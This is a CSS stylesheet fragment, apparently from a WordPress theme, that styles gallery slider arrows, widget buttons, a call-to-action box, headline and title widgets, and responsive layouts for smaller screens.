.flexslider .flex-direction-nav {
	list-style: none;
}

.flexslider .flex-direction-nav li {
	margin: 0;
	padding: 0;
}

.flexslider .flex-direction-nav li a {
	position: absolute;
	top: 50%;
	width: 45px;
	height: 45px;
	
	display: block;
	margin-top: -22px;
	opacity: 0;
	text-indent: -99999px;
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}

.flexslider .flex-direction-nav li a.flex-prev {
	left: 0;
	
	background: url(images/sprites/gallery-prev.png);
}

.flexslider .flex-direction-nav li a.flex-next {
	right: 0;
	
	background: url(images/sprites/gallery-next.png);
}

.flexslider:hover .flex-direction-nav li a {
	opacity: 1;
}

/* =Widgets
----------------------------------------------- */

/* Make sure select elements fit in widgets */

.widget select {
	max-width: 100%;
}

/* Search widget */

#searchsubmit {
	display: none;
}

.textwidget p:first-child {
	margin-top: 0;
}

.textwidget p:last-child {
	margin-bottom: 0;
}

/* =General Widget Styling
----------------------------------------------- */

.widget img,
.widget embed,
.widget iframe,
.widget object {
	max-width: 100%;
}

.widget img {
	height: auto;
	
}

.widget a.button {
	background: #505050;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #404040), color-stop(1, #5f5f5f));
	background: -ms-linear-gradient(bottom, #404040, #5f5f5f);
	background: -moz-linear-gradient(center bottom, #404040 0%, #5f5f5f 100%);
	background: -o-linear-gradient(#5f5f5f, #404040);
	border-bottom: solid 1px #1f1f1f;
	border-left: solid 1px #282828;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border-right: solid 1px #282828;
	border-top: solid 1px #303030;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
	color: white;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5f5f5f', endColorstr='#404040', GradientType=0);
	padding: 10px 35px;
	text-decoration: none;
	text-shadow: 0 1px 0 #000000;
}

.widget a.button:hover {
	background: #535353;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #444444), color-stop(1, #626262));
	background: -ms-linear-gradient(bottom, #444444, #626262);
	background: -moz-linear-gradient(center bottom, #444444 0%, #626262 100%);
	background: -o-linear-gradient(#626262, #444444);
	border-bottom: solid 1px #212121;
	border-left: solid 1px #2a2a2a;
	border-right: solid 1px #2a2a2a;
	border-top: solid 1px #323232;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#626262', endColorstr='#444444', GradientType=0);
}

.widget a.button:active {
	background: #4d4d4d;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #515151), color-stop(1, #484848));
	background: -ms-linear-gradient(bottom, #515151, #484848);
	background: -moz-linear-gradient(center bottom, #515151 0%, #484848 100%);
	background: -o-linear-gradient(#484848, #515151);
	border-bottom: solid 1px #1b1b1b;
	border-left: solid 1px #242424;
	border-right: solid 1px #242424;
	border-top: solid 1px #2c2c2c;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.2), inset 0 1px 0 rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.2), inset 0 1px 0 rgba(0,0,0,0.05);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.2), inset 0 1px 0 rgba(0,0,0,0.05);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#484848', endColorstr='#515151', GradientType=0);
}

.widget .button-container.align-center {
	text-align: center;
}

.widget .button-container.align-left {
	text-align: left;
}

.widget .button-container.align-right {
	text-align: right;
}

.widget .button-container.align-full .button {
	display: block;
	text-align: center;
}

.widget_call-to-action {
	position: relative;
	
	background: #444444 url(images/patterns/cta.png);
	border: 1px solid #000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	padding: 30px 40px;
}

.widget_call-to-action h2.cta-headline {
	color: #FFFFFF;
	font-size: 22px;
	line-height: 1.4em;
	margin: 0 0 0.6em 0;
	text-shadow: 0 1px 2px #000;
}

.widget_call-to-action p.cta-sub-text {
	color: #CCC;
	font-family: "noto serif" serif;
	font-size: 15px;
	font-style: italic;
	line-height: 1.4em;
	margin: 0;
	text-shadow: 0 1px 2px #000;
}

.widget_call-to-action a.button {
	position: absolute;
	top: 50%;
	right: 40px;
	
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.2);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.2);
	margin-top: -23px; /* This should be half the height of the button */ 
}

/* Responsive styles for the call to action widget */

@media (max-width: 680px) {
	
	body.responsive .widget_call-to-action a.button {
		position: static;
		
		display: block;
		margin-top: 25px;
		text-align: center;
	}

}

.widget_siteorigin-list ul li {
	margin-bottom: 0.4em;
}

.widget_siteorigin-list ul li:last-child {
	margin-bottom: 0;
}

.widget_headline .widget-title {
	margin-bottom: 0;
	padding: 10px 0;
}

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .widget-title .align-left {
	text-align: left;
}

.widget_headline .widget-title .align-center {
	text-align: center;
}

.widget_headline .widget-title .align-right {
	text-align: right;
}

.widget_icon-text {
	font-size: 0.95em;
	text-align: center;
}

.widget_icon-text .feature-icon {
	display: inline-block;
	line-height: 0;
}

.widget_icon-text .widget-title {
	margin: 15px 0;
}

.widget_mega_title {
	font-size: 18px;
	text-align: center;
}

.widget_mega_title h1 {
	color: #3e3e3e;
	font-size: 425%;
	font-weight: bold;
	line-height: 1.25em;
	margin-bottom: 40px;
}

.widget_mega_title h2 {
	position: relative;
	
	color: #777777;
	font-family: 'Noto Serif', serif;
	font-size: 87.5%;
	font-style: italic;
	line-height: 1.25em;
	padding: 35px;
}

.widget_mega_title h2 .decoration {
	position: absolute;
	top: 0;
	left: 50%;
	width: 144px;
	height: 100%;
	
	border: 1px solid #DDD;
	border-width: 1px 0;
	margin-left: -72px;
	pointer-events: none;
}

@media only screen and (max-width: 680px) {
	
	body.responsive .widget_mega_title h1 {
		font-size: 318.75%;
	}

	body.responsive .widget_mega_title h2 {
		font-size: 83.125%;
	}

}

@media only screen and (max-width: 480px) {
	
	body.responsive .widget_mega_title h1 {
		font-size: 212.5%;
	}

	body.responsive .widget_mega_title h2 {
		font-size: 78.75%;
	}

}

/* =Responsive Layout
----------------------------------------------- */

/* We consider 1024px to be small desktop */

@media (max-width: 1024px) {
	
	body.responsive.single article.post .entry-thumbnail {
		margin-left: -50px;
		margin-right: -50px;
	}

}

/* We consider 680px to be mobile resolution */

@media (max-width: 680px) {
	
}

